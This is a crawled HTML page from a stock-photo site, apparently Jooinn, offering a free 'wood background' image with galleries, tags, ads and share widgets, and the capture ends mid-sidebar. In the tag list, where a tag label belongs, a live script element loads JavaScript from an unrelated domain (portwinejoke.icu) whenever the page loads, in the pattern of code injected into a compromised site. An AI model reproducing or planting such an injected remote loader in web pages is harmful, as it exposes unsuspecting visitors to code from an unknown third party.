

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/wood-background-17.html
body_size: 8406
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--23,3937--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License Creative Commons - CC0. Download free image wood background. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: wood background - Backdrop, Sample, Wood - Free Download - Jooinn</title>
<meta name="keywords" content="Backdrop, Sample, Wood, Textured, Texture, Surface, Structure, Rough, Plank, Material, Exterior, Desk, Color, Brown, Board, Wooden, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="wood background - Jooinn" /><meta property="og:description" content="wood background by Jooinn" /><meta property="og:url" content="https://jooinn.com/wood-background-17.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/wood-background-17.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>wood background</h1>
					<div class="section-dec"></div>
					<div class="row see-more">
	<div class="col-12 mt-1">
		<div class="section-heading">
			<h6>Wood background photos found on the web</h6>
			<div class="section-dec"></div>
		</div>
		<div class="flex-gallery">
					<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-137.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_113741_wood-background-137.jpg" style="background-image: url('https://jooinn.com/images600_/wood-background-137.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/wood-background-137.jpg">
					<img src="https://jooinn.com/images/wood-background-137.jpg" alt="Wood Background With Lighting – HD Slide Backgrounds" title="wood background">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-135.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_113741_wood-background-135.jpg" style="background-image: url('https://jooinn.com/images600_/wood-background-135.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/wood-background-135.jpg">
					<img src="https://jooinn.com/images/wood-background-135.jpg" alt="Wood Background 04 Free Stock Photo - Public Domain Pictures" title="wood background">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-133.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_113741_wood-background-133.jpg" style="background-image: url('https://jooinn.com/images600_/wood-background-133.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/wood-background-133.jpg">
					<img src="https://jooinn.com/images/wood-background-133.jpg" alt="Wood Backgrounds (14 Wallpapers) – Adorable Wallpapers" title="wood background">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-136.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_113741_wood-background-136.jpg" style="background-image: url('https://jooinn.com/images600_/wood-background-136.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/wood-background-136.jpg">
					<img src="https://jooinn.com/images/wood-background-136.jpg" alt="Wallpaper Texture, 4k, 5k wallpaper, 8k, wood, background, Abstract ..." title="wood background">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-134.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_113741_wood-background-134.jpg" style="background-image: url('https://jooinn.com/images600_/wood-background-134.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/wood-background-134.jpg">
					<img src="https://jooinn.com/images/wood-background-134.jpg" alt="Dark brown wood background - Fox Graphics" title="wood background">
				</picture>
			</a>
				</div>
	</div>
</div>

											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for wood background</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-1.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background.html" style="background-image: url('https://jooinn.com/images450_/wood-background-1.jpg')" title="wood background"
			data-view="gal"
			data-url="wood-background-1.jpg" data-tbl="post"
			data-pid="91080">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-1.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-1.jpg">
				<img src="https://jooinn.com/images/wood-background-1.jpg" alt="Wood background photo" title="wood background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Tree branch</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-1.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-2.html" style="background-image: url('https://jooinn.com/images450_/wood-background-1.jpg')" title="Wood background"
			data-view="gal"
			data-url="wood-background-1.jpg" data-tbl="post"
			data-pid="113424">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-1.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-1.jpg">
				<img src="https://jooinn.com/images/wood-background-1.jpg" alt="Wood background photo" title="Wood background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wood texture</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=grunge-wooden-background-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-3.html" style="background-image: url('https://jooinn.com/images450_/grunge-wooden-background-5.jpg')" title="Wood Background"
			data-view="gal"
			data-url="grunge-wooden-background-5.jpg" data-tbl="post"
			data-pid="113590">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/grunge-wooden-background-5.jpg">
				<source srcset="https://jooinn.com/images450_/grunge-wooden-background-5.jpg">
				<img src="https://jooinn.com/images/grunge-wooden-background-5.jpg" alt="Wood background photo" title="Wood Background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Background from Birch tree</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=background-pattern-85.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-4.html" style="background-image: url('https://jooinn.com/images450_/background-pattern-85.jpg')" title="Wood background"
			data-view="gal"
			data-url="background-pattern-85.jpg" data-tbl="post"
			data-pid="113595">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/background-pattern-85.jpg">
				<source srcset="https://jooinn.com/images450_/background-pattern-85.jpg">
				<img src="https://jooinn.com/images/background-pattern-85.jpg" alt="Wood background photo" title="Wood background free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-5.html" style="background-image: url('https://jooinn.com/images450_/wood-background-5.jpg')" title="Wood background"
			data-view="overlayGallery11"
			data-url="wood-background-5.jpg" data-tbl="post"
			data-pid="113656">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-5.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-5.jpg">
				<img src="https://jooinn.com/images/wood-background-5.jpg" alt="Wood background photo" title="Wood background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wood</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-6.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-6.html" style="background-image: url('https://jooinn.com/images450_/wood-background-6.jpg')" title="Wood Background"
			data-view="overlayGallery11"
			data-url="wood-background-6.jpg" data-tbl="post"
			data-pid="113688">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-6.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-6.jpg">
				<img src="https://jooinn.com/images/wood-background-6.jpg" alt="Wood background photo" title="Wood Background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wood Background</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-7.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-7.html" style="background-image: url('https://jooinn.com/images450_/wood-background-7.jpg')" title="Wood Background"
			data-view="overlayGallery11"
			data-url="wood-background-7.jpg" data-tbl="post"
			data-pid="113691">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-7.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-7.jpg">
				<img src="https://jooinn.com/images/wood-background-7.jpg" alt="Wood background photo" title="Wood Background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wood Background</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-8.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-8.html" style="background-image: url('https://jooinn.com/images450_/wood-background-8.jpg')" title="Wood Background"
			data-view="overlayGallery11"
			data-url="wood-background-8.jpg" data-tbl="post"
			data-pid="113708">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-8.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-8.jpg">
				<img src="https://jooinn.com/images/wood-background-8.jpg" alt="Wood background photo" title="Wood Background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wood Background</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-9.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-9.html" style="background-image: url('https://jooinn.com/images450_/wood-background-9.jpg')" title="Wood background"
			data-view="overlayGallery11"
			data-url="wood-background-9.jpg" data-tbl="post"
			data-pid="113732">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-background-9.jpg">
				<source srcset="https://jooinn.com/images450_/wood-background-9.jpg">
				<img src="https://jooinn.com/images/wood-background-9.jpg" alt="Wood background photo" title="Wood background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wooden background close-up</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=wood-111.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/wood-background-10.html" style="background-image: url('https://jooinn.com/images450_/wood-111.jpg')" title="wood background"
			data-view="gal"
			data-url="wood-111.jpg" data-tbl="post"
			data-pid="113734">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/wood-111.jpg">
				<source srcset="https://jooinn.com/images450_/wood-111.jpg">
				<img src="https://jooinn.com/images/wood-111.jpg" alt="Wood background photo" title="wood background free photo download">
			</picture>
			<span class="same-ot-bottom-left">Wood background</span>		</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=wood-background-17.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="wood-background-17.jpg" data-tbl="post" data-pid="113741">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/wood-background-17.jpg">
									<source srcset="https://jooinn.com/images600_/wood-background-17.jpg">
									<img src="https://jooinn.com/images/wood-background-17.jpg" alt="wood background, Backdrop, Sample, Wood, Textured, HQ Photo" title="wood background free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Wood background free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<div class="img-post-text mb-4">Wood background.</div>
												<p>
	Free high resolution images wood background, backdrop, sample, wood, textured, texture.
				<br>Licence:
		Creative Commons - CC0. Photos transferred to the public domain from Creative Commons.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/backdrop/" rel="tag">backdrop</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sample/" rel="tag">sample</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/wood/" rel="tag">wood</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/textured/" rel="tag">textured</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/texture/" rel="tag">texture</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/surface/" rel="tag">surface</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/structure/" rel="tag">structure</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/rough/" rel="tag">rough</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/plank/" rel="tag">plank</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/material/" rel="tag">material</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/exterior/" rel="tag">exterior</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/desk/" rel="tag">desk</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/color/" rel="tag">color</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/brown/" rel="tag">brown</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/board/" rel="tag">board</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/wooden/" rel="tag">wooden</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/wood-textures/" rel="tag">Wood textures</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/background/" rel="tag">background</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/pattern/" rel="tag">pattern</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '113741',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fwood-background-17.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by 2happy</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/wood-background-42.html" style="background-image: url('https://jooinn.com/images450_/wood-background-42.jpg')" title="Wood background">
			<img src="https://jooinn.com/images450_/wood-background-42.jpg" alt="Wood background">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/wood-background.-2.html" style="background-image: url('https://jooinn.com/images450_/grunge-wooden-background-5.jpg')" title="Wood background.">
			<img src="https://jooinn.com/images450_/grunge-wooden-background-5.jpg" alt="Wood background.">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/backdrop-25.html" style="background-image: url('https://jooinn.com/images450_/backdrop-112.jpg')" title="backdrop">
			<img src="https://jooinn.com/images450_/backdrop-112.jpg" alt="backdrop">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/wood-background.-3.html" style="background-image: url('https://jooinn.com/images450_/macro-shot-of-wooden-planks.jpg')" title="Wood background.">
			<img src="https://jooinn.com/images450_/macro-shot-of-wooden-planks.jpg" alt="Wood background.">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F23242254%2Fstock-photo-dark-wood-parquet.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Dark wood parquet" style="background-image: url('https://st.depositphotos.com/thumbs/1001026/image/2324/23242254/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F16217997%2Fstock-photo-white-wood.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="white wood" style="background-image: url('https://st.depositphotos.com/thumbs/1144687/image/1621/16217997/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F159688922%2Fstock-photo-brown-wooden-background.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Brown wooden background" style="background-image: url('https://st3.depositphotos.com/thumbs/13349494/image/15968/159688922/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F14766059%2Fstock-photo-wood.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="wood" style="background-image: url('https://st.depositphotos.com/thumbs/1000124/image/1476/14766059/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F211265438%2Fstock-photo-full-frame-textured-background-brown.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="full frame textured background with brown wooden planks " style="background-image: url('https://st4.depositphotos.com/thumbs/13193658/image/21126/211265438/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F7492310%2Fstock-photo-old-wood.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Old wood" style="background-image: url('https://static7.depositphotos.com/thumbs/1000991/image/749/7492310/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F189793664%2Fstock-photo-brown-wood-texture.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Brown wood texture " style="background-image: url('https://st3.depositphotos.com/thumbs/2370557/image/18979/189793664/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F52523357%2Fstock-photo-white-wood-background.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="White wood background" style="background-image: url('https://st2.depositphotos.com/thumbs/2251265/image/5252/52523357/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F11058932%2Fstock-photo-white-wood-background.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="White Wood Background" style="background-image: url('https://static9.depositphotos.com/thumbs/1113140/image/1105/11058932/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fwood-background-17.html&t=1768457945&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="gal"
				data-url="organic-background-61.jpg" data-tbl="post"
				data-pid="113742">
				<a onclick="document.location='https://jooinn.com/img/get?url=organic-background-61.jpg'; return false;"  href="https://jooinn.com/wood-background-18.html" title="wood background" style="background-image: url('https://jooinn.com/images450_/organic-background-61.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="wood-background-143.jpg" data-tbl="post"
				data-pid="113743">
				<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-143.jpg'; return false;"  href="https://jooinn.com/wood-background-19.html" title="wood background" style="background-image: url('https://jooinn.com/images450_/wood-background-143.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="wood-background-148.jpg" data-tbl="post"
				data-pid="113744">
				<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-148.jpg'; return false;"  href="https://jooinn.com/wood-background-20.html" title="wood background" style="background-image: url('https://jooinn.com/images450_/wood-background-148.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="wood-background-21.jpg" data-tbl="post"
				data-pid="113745">
				<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-21.jpg'; return false;"  href="https://jooinn.com/wood-background-21.html" title="wood background" style="background-image: url('https://jooinn.com/images450_/wood-background-21.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="wood-background-22.jpg" data-tbl="post"
				data-pid="113746">
				<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-22.jpg'; return false;"  href="https://jooinn.com/wood-background-22.html" title="wood background" style="background-image: url('https://jooinn.com/images450_/wood-background-22.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="wood-background-23.jpg" data-tbl="post"
				data-pid="113747">
				<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-23.jpg'; return false;"  href="https://jooinn.com/wood-background-23.html" title="wood background" style="background-image: url('https://jooinn.com/images450_/wood-background-23.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">Creative Commons - CC0</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
